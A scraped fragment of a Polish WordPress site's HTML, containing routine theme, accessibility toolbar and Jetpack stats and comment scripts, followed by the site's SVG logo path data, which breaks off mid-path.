		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"18857\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "18857" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_0ea82a97915dc068fee344fd023d1ac0.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/logo.svg
body_size: 14742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="521.667" height="160.68">
  <defs>
    <clipPath id="a">
      <path d="M0 1205h1024V0H0z"/>
    </clipPath>
  </defs>
  <g clip-path="url(#a)" fill="#040606" transform="matrix(.13333 0 0 -.13333 0 160.68)">
    <path d="M2.61 540.172c-3.949 24.996 25.915 106.77 37.462 70.09-10.726-24.248-23.197-47.735-37.463-70.09zM452.16-.012c-78.229 10.255-152.461 50.148-208.211 104.86-32.062 39.18-95.193 106.983-89.696 140.773 41.239-50.757 72.55-109.385 126.123-149.608 43.675-47.77 106.177-70.384 169.547-72.543 22.37 2.485 70.954-9.578 20.987-17.99l-9.355-2.815zM144 172.789c-21.224 21.62-76.468 51.515-49.749 86.216 18.923-26.892 51.39-49.701 49.749-86.216zM172.262 858.141c-10.318 39.616 74.59 23.327 18.666 8.1l-9.264-4.21zM0 432.531c3.036 33.018 22.026 132.451 50.973 112.562C39.777 505.08 12.429 472.05 0 432.53zM509.598 178.559c-43.97-5.987-136.105 25.422-132.599 50.666 58.75-20.525 123.066-15.152 181.724-28.877 18.707-27.15-36.05-19.845-49.125-21.789zm21.785 49.058c-32.23-7.858-115.792 19.847-96.164 39.495 39.373-23.156 110.406-14.399 136.92-33.573-10.886-10.744-27.833-1.69-40.756-5.922zm43.242 26.367c-101.244 5.108-211.958 84.878-204.176 195.102 6.095 71.64 58.004 149.001 133.45 157.035 44.295-4.21 35.308-48.837 83.257-42.791 61.178-14.695 3.77 61.65-5.375 85.488-45.999 71.005-120.264 21.298-182.383 17.401-53.837.376-75.512-57.805-102.36-94.985-31.086-50.861-42.397-110.16-52.833-167.484-27.927-26.048 12.567 118.276-2.317 78.825 7.658 98.823 79.296 191.925 179.346 209.895 67.253 15.849 156.107 22.418 200.346-42.521-11.018-63.558 69.333-106.42 46.785-168.512-20.307-37.118-56.646 55.611-83.906 7.305 37.438-56.583-75.208 16.034-14.435 21.316 33.978 9.135-36.133 32.479-33.775 7.661-50.188-9.791 25.226-82.482 57.782-84.276 24.534-12.182 27.058 44.547 44.441 13.418-34.249-54.472-112.588-23.457-125.3 31.707-4.075 40.371-40.274 85.197-63.427 27.719-30.628-59.438 26.25-100.674 46.168-149.386 23.01-45.462 31.73 35.363 62.585-5.512 18.524-11.354 73.063-45.308 28.169-9.607-35.738-63.22-118.273-.226-147.674 41.19-42.494 49.252-31.453 156.667 36.659 174.045 22.973-2.584 95.15-29.447 52.955 16.002-56.375 43.406-120.332-26.56-134.392-78.939-8.946-65.216 10.329-146.194 69.179-183.127 34.772-23.507 79.555-26.21 115.361-11.95.406-15.127-4.724-29.644-4.13-45.019zm32.117 288.637c-34.915-53.931 101.481-39.685 34.9-5.479-11.662 1.651-23.201 4.074-34.9 5.479zm333.262-97.555c38.08 62.769 69.952 133.045 67.537 208.023 26.674 65.728 16.456-46.296 3.535-67.689-15.354-43.907-40.109-85.4-44.207-132.568-6.417-8.253-17.708-6.99-26.865-7.766zm-29.621 2.282c12.901 69.867 75.761 127.822 61.532 202.779 9.63 64.484 21.07 131.99-5.591 194.193-17.907 69.058-35.623 150.24-102.987 188.283 24.832-39.627 57.906-94.218 71.975-146.133 25.576-72.954 19.336-151.843 16.683-227.786-4.022-49.666-23.155-98.078-49.447-139.376-10.235 64.469 37.768 125.92 33.943 191.944-1.372 70.062-10.155 146.132-42.888 207.431-3.529 20.848-33.008 96.24-45.155 47.094 8.83-24.263 55.772-112.817-4.657-75.02-29.584 44.16-19.935 122.776-90.3 129.964 1.36-19.603 77.324-70.014 38.791-62.848-41.886 40.314-80.245 87.329-136.594 108.383-54.604 23.917-114.507 29.62-170.405 49.777-27.717 6.762-73.067 17.163-19.76 16.238 62.108-1.55 122.142-22.726 180.053-42.826 22.085-9.949 80.3-49.079 83.397-28.794-63.483 56.4-151.519 63.832-228.53 91.222 75.02 27.763 150.787-18.505 217.898-48.243 24.956-2.547 74.828-68.098 77.08-51.608-44.493 57.839-115.874 84.872-178.848 117.565-59.003 10.875-.685 48.326 27.255 19.714 52.328-30.053 109.01-51.288 149.378-98.454 63.183-37.57-4.732 28.594-27.87 44.798-22.771 15.701-53.963 51.788-6.214 25.445 71.014-35.186 116.112-103.416 168.996-159.661 45.602-60.67 53.85-138.327 72.985-209.396 7.982-83.736-16.059-166.916-38.632-246.665-12.099-35.093-28.513-69.126-52.088-98.02zm-93.516 580.512c-14.479-47.76 70.81-17.456 12.254-2.344l-12.254 2.344z"/>
    <path d="M753.66 584.539c5.215 49.279 24.147 102.222 3.632 154.824-14.545 53.498-59.974 93.89-114.182 104.156-66.816 20.245-146.963 56.009-211.24 11.454-72.208-34.554-145.641-67.118-210.116-115.462-13.104 11.728 43.211 67.056 75.238 76.122 47.735 18.719 92.071 45.477 140.54 61.748 40.146 9.659 128.031 10.029 120.457 15.12-64.142 35.612-139.075-5.87-205.11-17.688-35.92-10.636-137.51-33.743-120.695-36.821 61.99 41.339 133.765 65.001 206.596 77.275 71.315 24.924 141.608-10.831 196.63-53.717 16.098-15.046 82.882-21.952 36.985 7.937-59.15 50.13-136.682 87.347-215.683 70.634-60.24-7.775-118.174-26.84-177.54-38.972 43.11 55.132 122.44 45.434 183.827 61.834 73.788 13.933 143.49-18.118 205.988-51.763 53.433-46.321 94.174-109.232 114.716-176.812 15.128-51.5 3.45-108.213-30.043-149.869zM96.66 747.262c-9.794 39.263 73.018 98.556 81.752 66.548-26.303-23.337-55.518-43.13-81.752-66.548zM159.391 903.59c-4.538 41.052 92.75 36.46 23.83 13.39-8.481-3.336-17.025-7.142-23.83-13.39zM337.141 142.73c-38.278 36.454-77.31 74.901-87.358 129.064-14.963 19.115-24.053 116.276.344 64.26 23.502-55.798 36.778-118.871 76.982-165.51 13.953-9.519 58.793-34.281 10.032-27.814zM140.488 384.738c-3.318 42.434-5.987 128.427 49.156 132.401-11.739-45.518-19.873-94.087-49.156-132.401zM513.438 133.852c-53.212-.177-164.777 24.951-163.385 62.614C415.392 183.267 477 146.383 545.617 153.8c36.743-6.627-23.93-27.812-32.179-19.947zM67.59 355.852c-10.505 81.58 48.043 145.138 84.636 211.494 30.927 28.813-12.62-52.698-17.02-68.847-18.479-46.282-45.331-88.78-66.482-133.454z"/>
    <path d="M453.602 37.43c-78.235 43.162-178.643 65.435-222.514 151.852-28.282 41.114-57.699 153.424-39.534 169.632 6.443-71.574 22.964-150.817 87.033-193.675 52.123-47.153 110.456-91.804 180.67-102.86 21.91-8.19 111.017 20.957 82.802-16.799-28.115-12.06-59.087-4.532-88.457-8.15zM704.52 489.59c7.317 19.231 1.233 91.449 27.614 41.26-2.461-17.778-25.647-23.222-27.614-41.26zM262.801 955.07c48.886 38.03 147.552 46.737 189.534 27.592-46.668-1.694-92.46-8.726-138.339-18.828-17.013-3.209-34.056-6.296-51.195-8.764zM698.941 632.781c-30.591 44.914-17.86 113.086-73.29 142.492-61.7 46.553-147.306 41.237-218.156 23.393-65.597-24.934-122.426-67.117-177.083-109.454-21.802-16.823-63.877-11.451-20.547 11.223 67.114 18.532 92.201 105.383 166.833 108.866 67.539-2.657 134.002 41.937 198.921 20.254 52.802-32.441 127.713-43.742 128.606-120.486-.116-23.05 15.065-58.805-5.284-76.288zM184.5 400.309c4.872 39.941 21.826 128.422 39.933 130.921-15.713-42.904-21.43-88.963-39.933-130.921z"/>
    <path d="M782.371 857.691c-68.818 14.956-81.634 108.715-152.373 120.203-67.746 41.905-150.698 43.552-227.189 33.703-41.142 2.522-118.25-15.71-137.943-10.858 62.71 24.482 131.096 32.886 198.055 27.906 107.778 26.27 222.802-29.247 283.095-119.447 14.105-15.462 31.2-30.286 36.355-51.507zM357.84 286.73c-28.457 56.42-78.14 115.098-52.952 182.516 13.196 74.15 62.573 141.57 131.884 171.69 24.17 1.644 58.588-40.256 63.972 7.567-12.337 15.404-35.938 16.237-2.841 22.249 46.909-1.198 44.242-74.086-8.2-50.832-98.88 9.179-167.756-97.052-162.515-187.09-12.168-53.492 30.89-89.6 40.384-135.643l-3.576-5.417zM516.602 78.2c-49.82 24.099-122.738 9.561-153.454 65.429 62.16-18.43 124.605-39.176 189.638-44.018-11.233-8.572-25.541-11.94-36.184-21.412z"/>
    <path d="M186.48 555.922c29.518 58.98 82.866 99.073 121.985 149.541 45.171 59.638 118.933 30.64 179.156 31.498 33.525 26.98 86.273-28.718 102.78 4.819-39.452 55.281-120.121 11.585-177.752 23.438-19.317 17.398 56.712 24.032 78.491 21.827 71.515 11.895 130.816-35.873 160.69-97.945 9.925-35.972 11.653-72.23 33.433-100.162-54.63 8.554-38.68 111.433-97.639 124.38-47.312 14.704-95.26 1.57-142.625-.286-65.31 21.037-127.057-14.417-167.45-64.875-32.753-27.47-48.489-78.775-91.069-92.235zM44.625 337.52c-54.39 35.822-12.245 110.325 9.148 154.748 27.235 51.92 78.395 134.745 110.155 154.357-46.985-79.828-121.12-151.95-123.483-250.137-1.575-19.667-1.66-39.927 4.18-58.968zm-25.996 30.57l-.004 3.352zM588.785 375.098c-52.397-17.836-139.522 78.332-100.892 95.118 28.379-38.304 66.15-77.018 116.415-81.187l-7.252-7.51zm210.426 193.238c-2.582 1.948 4.15.254 0 0zm44.09 8.195c-48.75 24.472 17.124 88.23-.958 131.106.437 68.112-21.24 135.212-55.89 193.414-60.6 36.521-90.288 122.14-168.584 127.968-64.046 16.372-122.223 60.076-191.227 51.942-50.096 1.659-92.966-33.398-142.597-33 52.176 43.695 121.828 67.435 188.72 47.05 77.392-11.618 152.408-37.027 222.186-72.243 42.453-59.065 122.332-90.81 137.969-167.49 30.703-62.648 32.647-130.653 25.656-198.064.864-27.46.133-56.79-15.275-80.683zM52.559 638.27c27.06 51.482 64.569 101.689 116.632 129.58 31.566 6.413-33.985-40.664-40.457-58.066-22.589-26.53-46.309-52.973-76.175-71.514zM889.828 760.309c-.272 26.261-37.524 103.572-.764 96.112 7.721-30.844 21.918-67.275.764-96.112zM876.703 555.102c-3.189 60.455 5.72 139.377 22.125 187.605 35.075-48.202 2.645-124.187-17.18-176.53z"/>
  </g>
  <path d="M172.56 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.266-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.541c7.504 0 13.518 3.045 18.04 9.136 1.21 2.698 1.814 5.487 1.814 8.365v.77c0 8.43-5.926 14.7-17.771 18.813-3.985 1.208-7.544 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.58 19.043c0 1.67-1.826 3.238-5.474 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.132-32.445-3.393-50.383l-.27-.27c.026-.719 1.85-2.107 5.474-4.163h1.041c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.82-3.662 16.73-3.662M220.921 33.891l.231.27.541.502h.23c-.847 2.416-1.272 6.052-1.272 10.909 0 11.59.257 19.12.772 22.589-2.184 3.624-4.087 5.435-5.706 5.435l-.54-.77 1.311-22.86-.77-11.68c0-1.336 1.734-2.8 5.203-4.395zm0-14.532c1.543.282 2.314 1.066 2.314 2.352-3.547 3.957-6.143 5.936-7.787 5.936h-.501v-.502h-.27c.334-1.696 2.326-4.292 5.974-7.786h.27M231.928 57.753c0 6.013 3.61 10.06 10.832 12.143 2.236.72 5.05 1.08 8.443 1.08 8.274 0 13.736-3.264 16.382-9.792.695-2.03 1.042-3.79 1.042-5.281v-2.12c0-4.909-2.815-9.92-8.442-15.034-2.314-1.054-4.421-1.581-6.322-1.581h-1.851c-7.272 0-13.607 5.011-19.004 15.034-.72 2.03-1.08 3.88-1.08 5.551zm21.664-23.476h1.043c7.297 0 13.284 3.958 17.962 11.873 1.054 3.033 1.58 5.847 1.58 8.442v.771c0 4.498-2.724 8.995-8.172 13.492-5.294 3.16-11.193 4.741-17.694 4.741h-2.119c-9.072 0-15.137-3.34-18.195-10.022l-.809-4.24v-.772c0-7.555 3.777-13.723 11.333-18.503 5.96-3.854 10.986-5.782 15.071-5.782M282.872 34.316c1.053.36 1.581 1.066 1.581 2.12l-.269 3.97v.231h.539c4.96-4.214 10.576-6.321 16.846-6.321h1.85c7.734 0 11.604 4.485 11.604 13.453l-.54 15.535.54 5.281c0 1.49-1.851 2.814-5.551 3.97-.335 0-.501-.27-.501-.809 1.053-4.163 1.58-7.94 1.58-11.333 0-14.237-2.288-21.356-6.862-21.356-.797-.334-1.94-.501-3.432-.501h-4.74c-6.45 0-10.32 2.107-11.602 6.321l-.502 4.742v9.483c0 3.65.526 7.158 1.58 10.524 0 2.236-1.58 3.56-4.742 3.97l-1.348-1.04.54-5.82c-.515-15.729-1.042-25.031-1.582-27.91 1.543-3.007 3.214-4.51 5.011-4.51M323.987 63.574h1.233c3.212 1.773 5.127 3.186 5.744 4.24v1.234c0 2.081-1.619 3.598-4.857 4.548h-.887c-3.856-3.032-5.783-5.062-5.783-6.09l4.55-3.932M344.208 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.265-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.543c7.502 0 13.516 3.045 18.04 9.136 1.208 2.698 1.812 5.487 1.812 8.365v.77c0 8.43-5.924 14.7-17.771 18.813-3.984 1.208-7.543 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.581 19.043c0 1.67-1.825 3.238-5.475 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.13-32.445-3.393-50.383l-.27-.27c.027-.719 1.851-2.107 5.475-4.163h1.04c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.822-3.662 16.73-3.662M391.219 4.75c.9.36 1.35.9 1.35 1.618-.541 9.92-.81 20.084-.81 30.492v5.397l.81 27.562c-.541 1.336-2.25 2.596-5.128 3.777-.72-.102-1.08-.822-1.08-2.159.9-14.237 1.35-26.212 1.35-35.927 0-8.017-.628-16.473-1.888-25.365 0-1.901 1.798-3.7 5.396-5.396" fill="#ce4b30"/>
  <path d="M169.823 111.954l2.548 10.44 2.586-10.44h2.499l2.597 10.378 2.708-10.378h2.227l-3.847 13.247h-2.313l-2.696-10.255-2.61 10.255h-2.314l-3.821-13.247h2.436M187.085 112.016h2.264v13.185h-2.264zm0-4.987h2.264v2.524h-2.264v-2.524M201.695 117.52c-.091-.965-.299-1.735-.626-2.313-.605-1.07-1.616-1.607-3.03-1.607-1.014 0-1.864.37-2.552 1.107-.686.737-1.051 1.674-1.091 2.812zm-.798-5.201c.876.442 1.544 1.013 2.004 1.713.442.667.738 1.448.884 2.339.132.609.196 1.583.196 2.919h-9.634c.04 1.346.354 2.43.945 3.242.588.815 1.501 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153.384-.448.656-.966.816-1.555h2.19c-.057.487-.25 1.029-.576 1.628-.325.599-.689 1.086-1.089 1.466-.67.659-1.501 1.104-2.493 1.336a7.598 7.598 0 0 1-1.804.198c-1.64 0-3.028-.602-4.167-1.8-1.14-1.2-1.71-2.88-1.71-5.041 0-2.128.574-3.855 1.722-5.183 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.717.662M206.864 107.03h2.227V125.2h-2.227V107.03M212.381 107.03h2.142v10.552l5.708-5.628h2.845l-5.093 4.927 5.378 8.32h-2.844l-4.166-6.742-1.828 1.771v4.971h-2.142V107.03M233.313 122.082c.544-1.118.815-2.36.815-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.687-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.306 2.581.917 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.802 2.089-1.81 0-3.247-.618-4.311-1.85-1.065-1.231-1.597-2.885-1.597-4.96 0-2.224.56-3.998 1.682-5.315 1.122-1.318 2.63-1.977 4.52-1.977 1.695 0 3.13.568 4.299 1.706M247.379 122.4c.692-.87 1.037-2.17 1.037-3.902 0-1.057-.155-1.963-.46-2.721-.58-1.461-1.639-2.19-3.177-2.19-1.547 0-2.607.77-3.178 2.312-.305.826-.46 1.873-.46 3.144 0 1.02.155 1.89.46 2.609.579 1.37 1.639 2.052 3.178 2.052 1.042 0 1.909-.432 2.6-1.305zm-8.376-10.384h2.177v1.756c.445-.602.933-1.068 1.461-1.399.754-.495 1.639-.742 2.656-.742 1.504 0 2.782.576 3.832 1.727 1.05 1.15 1.574 2.794 1.574 4.93 0 2.885-.756 4.947-2.272 6.184-.959.784-2.078 1.175-3.352 1.175-1.002 0-1.843-.22-2.522-.657-.397-.247-.84-.671-1.328-1.273v6.766h-2.226v-18.467M261.492 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.194-2.24-.586-3.013-.62-1.219-1.688-1.83-3.204-1.83-1.346 0-2.324.52-2.936 1.557-.611 1.039-.918 2.291-.918 3.757 0 1.407.307 2.581.918 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.803 2.089-1.809 0-3.248-.618-4.31-1.85-1.066-1.231-1.599-2.885-1.599-4.96 0-2.224.561-3.998 1.684-5.315 1.121-1.318 2.63-1.977 4.52-1.977 1.695 0 3.128.568 4.299 1.706M267.427 107.03h2.226V125.2h-2.226V107.03M274.316 121.045c.068.742.257 1.313.57 1.708.571.717 1.565 1.076 2.978 1.076.841 0 1.583-.18 2.223-.54.64-.356.958-.91.958-1.663 0-.568-.254-1-.765-1.297-.328-.182-.973-.393-1.936-.633l-1.799-.445c-1.148-.279-1.994-.594-2.538-.94-.974-.602-1.459-1.435-1.459-2.498 0-1.252.457-2.268 1.372-3.044.916-.773 2.147-1.161 3.693-1.161 2.023 0 3.48.586 4.374 1.755.56.742.832 1.544.817 2.4h-2.105a2.503 2.503 0 0 0-.544-1.364c-.523-.583-1.431-.875-2.723-.875-.86 0-1.513.162-1.956.482-.443.32-.665.742-.665 1.268 0 .576.292 1.037.874 1.38.336.206.832.389 1.488.545l1.499.36c1.63.387 2.723.762 3.277 1.124.866.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.198-1.36 3.055-.906.856-2.285 1.286-4.138 1.286-1.996 0-3.41-.448-4.24-1.341-.831-.896-1.275-2.003-1.334-3.323h2.139M285.61 107.03h2.14v10.552l5.71-5.628h2.845l-5.093 4.927 5.377 8.32h-2.842l-4.167-6.742-1.83 1.771v4.971h-2.14V107.03M298.327 